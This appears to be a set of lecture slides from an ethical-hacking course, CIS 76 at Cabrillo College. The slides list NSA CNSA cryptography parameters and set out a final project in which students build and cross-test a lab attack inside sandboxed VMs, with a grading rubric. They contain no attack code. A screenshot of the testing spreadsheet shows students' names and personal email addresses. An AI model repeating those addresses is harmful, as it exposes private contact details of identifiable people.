





44







## NSA Recommendations

## Fact Sheet NSA Suite B Cryptography (2015)



## NSA-Approved Commercial National Security Algorithm (CNSA) Suite (2016)

| Algorithm                                                   | Function                                                                           | Specification                             | Parameters                                                      |
|-------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------------------------|
| Advanced                                                    | Symmetric block                                                                    | FIPS PUB 197                              | Use 256 bit keys to                                             |
| Encryption<br>Standard (AES)                                | cipher used for<br>information<br>protection                                       | (Reference i)                             | protect up to TOP<br>SECRET                                     |
| Elliptic Curve<br>Diffie-Hellman<br>(ECDH) Key<br>Exchange  | Asymmetric<br>algorithm used for<br>key establishment                              | NIST SP 800-56A<br>Rev 2<br>(Reference j) | Use Curve P-384 to<br>protect up to TOP<br>SECRET.              |
| Elliptic Curve<br>Digital Signature<br>Algorithm<br>(ECDSA) | Asymmetric<br>algorithm used for<br>digital signatures                             | FIPS PUB 186-4<br>(Reference k)           | Use Curve P-384 to<br>protect up to TOP<br>SECRET.              |
| Secure Hash<br>Algorithm (SHA)                              | Algorithm used for<br>computing a<br>condensed<br>representation of<br>information | FIPS PUB 180-4<br>(Reference l)           | Use SHA-384 to<br>protect up to TOP<br>SECRET.                  |
| Diffie-Hellman<br>(DH) Key<br>Exchange                      | Asymmetric<br>algorithm used for<br>key establishment                              | IETF RFC 3526<br>(Reference m)            | Minimum 3072-bit<br>modulus to protect<br>up to TOP<br>SECRET   |
| RSA                                                         | Asymmetric<br>algorithm used for<br>key-establishment                              | NIST SP 800-56B<br>Rev 1<br>(Reference n) | Minimum 3072-bit<br>modulus to protect<br>up to TOP<br>SECRET   |
| RSA                                                         | Asymmetric<br>algorithm used for<br>digital signatures                             | FIPS PUB 186-4<br>(Reference k)           | Minimum 3072 bit-<br>modulus to protect<br>up to TOP<br>SECRET. |

**CNSS Policy 15** 

*Elliptic curves 384 bits SHA-384 RSA and DH 3072 bits* 

https://www.cnss.gov/CNSS/openDoc.cfm?hscsuRHz5Of0ZUaUXUER1A==



## Final Project



## CIS 76 Project



#### CIS 76 Linux Lab Exercise Final Project Fall 2016

#### **Final Project**

You will create an educational step-by-step lab for VLab that demonstrates a complete hacking attack scenario. You may exploit one or more vulnerabilities using Metasploit, a bot, custom code, social engineering and/or other hacking tools. You will document the preventative measures an organization could take to prevent your attack and help one or more classmates test their project.

#### Warning and Permission

#### Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this project, you have authorization to hack any of the VMs in your VLab pod. Contact the instructor if you need additional VMs.

#### Steps

- 1. Research and identify one or more interesting vulnerabilities and related exploits.
- Using VLAB, create a secure test bed, identifying attacker and victim systems, to run the lab in.
- 3. Develop step-by-step instructions on how to set up the test bed.
- 4. Develop step-by-step instructions on how to carry out the attack.
- 5. Develop a list of preventative measures the victim could block future attacks.
- 6. Have another student test your lab and verify the results can be duplicated.
- 7. Do a presentation and demo to the class.

#### The final project is available.

#### Due in ONE week.

#### Calendar Page

#### Assignment

- Project
- Test matrix
- <u>Student projects</u>

https://simmsteach.com/cis76calendar.php





## CIS 76 Project

*Links to Project document, testing signup sheet, and project folder for students to share their projects from.* 

And again ...

*Due 12/6* 



## CIS 76 Project

Grading Rubric (60 points + 30 points extra credit)

- Up to 5 points Professional quality document containing all sections mentioned above.
- Up to 3 points Description and history of vulnerability.
- Up to 3 points Description of exploit and how it works.
- Up to 3 points Document all equipment, software and materials required.
- Up to 10 points Document step-by-step instructions to set up the test bed.
- Up to 15 points Document step-by-step instructions to carry out the attack.
- Up to 3 points List of best practices to prevent future attacks.
- Up to 15 points Testing another student's lab (see below).
- Up to 3 points Presentation and demo to class (10 minutes max).

Extra credit (up 30 points) 15 points each for testing additional student labs. You must use the testing spreadsheet above so that all projects get tested equally.

Remember late work is not accepted. If you run out of time submit what you have completed for partial credit.



## CIS 76 Project

Testing another classmate's lab

- 1. Find a lab that hasn't been tested yet and sign up on the testing spreadsheet.
- 2. Run through their entire lab and verify that it works properly.
- 3. Provide the lab developer with a written test report on:

 $\Box$  Your name and the date & time testing was done.

- $\Box$  Validation that the lab worked or not.
- $\Box$  Any typos.
- $\Box$  Any portions of the lab that need clarification.
- $\Box$  Any portions of the lab that need to be fixed.
- $\Box$  Any other feedback on ways to improve the lab.



## CIS 76 Project

## Calendar Page

- Project
- <u>Test matrix</u>
- <u>Student projects</u>

#### <u>https://simms-</u> teach.com/cis76calendar.php

|          | CIS 76 Fall 2016 Project T | ×                                                 |                    |                      |                       | 4 - 0                                                                                    | ×    |
|----------|----------------------------|---------------------------------------------------|--------------------|----------------------|-----------------------|------------------------------------------------------------------------------------------|------|
| <u> </u> | C https://de               | ocs.google.com/spreadsheets/d/1176i2WCSmr1ZxVo    | G1I7uPW0zXkJWtC    | QlbxYnNAJQsoU/edi    | t#gid=0               | Q &                                                                                      |      |
|          | CIS 76 Ea                  | II 2016 Project Testing                           |                    |                      |                       | risimms@cabrillo.edu                                                                     | -    |
| Ħ        | File Edit V                | fiew Insert Format Data Tools Add-                | ons Help La        | ist edit was made    | 17 hours ago by a     | onymous Comments 📩 Share                                                                 |      |
|          | er a '                     | \$ % .0 .0 123 - Arial                            | 14 -               | B I 5 A              | • 🌬 • 🗄 • 🗄           |                                                                                          |      |
| fx       | CIS 76 Fall 201            | 16 Project Testing                                |                    |                      |                       |                                                                                          |      |
|          | А                          | В                                                 | С                  | D                    | E                     | F                                                                                        |      |
| 1        | CIS 76 Fall                | 2016 Project Testing                              |                    |                      |                       |                                                                                          |      |
| 2        | ole re rui                 | 24 To Fregoet recting                             |                    |                      |                       |                                                                                          |      |
| 3        | Instructions               |                                                   |                    |                      |                       |                                                                                          |      |
| 1        | Lab developers,            |                                                   |                    |                      |                       |                                                                                          |      |
|          | a) Add a link to           | your project document below.                      |                    |                      |                       |                                                                                          |      |
|          | b) If needed yo            | ou may use this folder to publish your project:   | Projects           |                      |                       |                                                                                          |      |
|          | c) Decide how              | you want to receive feedback from the tester.     | If you want ema    | ail, add your emai   | I address to the tab  | e below. If you use Goolge docs, feedback can be added directly to the document.         |      |
| 3        | d) By publishin            | g a link to your project you are granting perm    | ssion to CIS 76 o  | classmates to cor    | nduct the testing (as | defined by your project document) on the VMs in your pod.                                |      |
|          |                            |                                                   |                    |                      |                       |                                                                                          |      |
| )        | Testers,                   |                                                   |                    |                      |                       |                                                                                          |      |
| 1        | a) Sign up for f           | ree Tester I slots first. You can sign up in adv  | ance and don't h   | ave to wait till the | authour puts up th    | eir link.                                                                                |      |
| 2        | b) Once all the            | free Tester I slots are full you can sign up for  | a Tester II slot.  |                      |                       |                                                                                          |      |
| 3        | c) Once all the            | free Tester II slots are full you can sign up for | a Tester III slot. |                      |                       |                                                                                          |      |
| 4        | d) Use the test            | ing feedback template on Rich's final project     | locument.          |                      |                       |                                                                                          |      |
| 5        | Obudant                    | For all (if for all sols in desired by some)      | Tester             | Tester               | To other III          |                                                                                          |      |
| 0<br>7   | Alox                       | Email (If feedback is desired by email            | lesteri            | lester II            | lester III            | Link to project document to test                                                         |      |
| ,<br>8   | Benii C                    |                                                   |                    |                      |                       |                                                                                          |      |
| 9        | Brian                      | briandbarrison@gmail.com                          |                    |                      |                       | https://drive.google.com/open2id=086wpi_3ETWd4bkNEZ3EzS19fVpM                            |      |
| 0        | Carter                     | Carter90@gmail.com                                | Brian              |                      |                       | https://docs.google.com/document/d/1Gt7aObwVVrOTaJVchSbvD08EbmWMxpgY9a5maugQ/edit?usp=sl | arin |
|          | Dave R.                    |                                                   |                    |                      |                       |                                                                                          | _    |
| 2        | David H.                   |                                                   |                    |                      |                       |                                                                                          |      |
| 3        | Deryck                     |                                                   |                    |                      |                       |                                                                                          |      |
| 4        | Jennifer                   |                                                   |                    |                      |                       |                                                                                          |      |
| 5        | Jordan                     |                                                   |                    |                      |                       |                                                                                          |      |
| 6        | Luis                       |                                                   |                    |                      |                       |                                                                                          |      |
|          |                            |                                                   |                    |                      |                       |                                                                                          | 4    |
|          | + = She                    | eet1 🔻                                            |                    |                      |                       |                                                                                          |      |
|          |                            |                                                   |                    |                      |                       |                                                                                          | _    |

Use this Test matrix to sign up to test a classmate's project

#### https://cabrillo.instructure.com/courses/4167/pages/cis-76-project-testingsignup-sheet



Calendar Page

Test matrix Student projects

https://simms-

Assignment

Project

•

CIS 76 - Lesson 14

## CIS 76 Project

#### Use this directory to share your project with other classmates for testing



#### https://cabrillo.instructure.com/courses/4167/pages/cis-76-project-folder



## CIS 76 Project





## What takes longer?



Creating the hacking project lab?

Or deciding what to project to do?







## CIS 76 Project

## Some Hacking Project Ideas

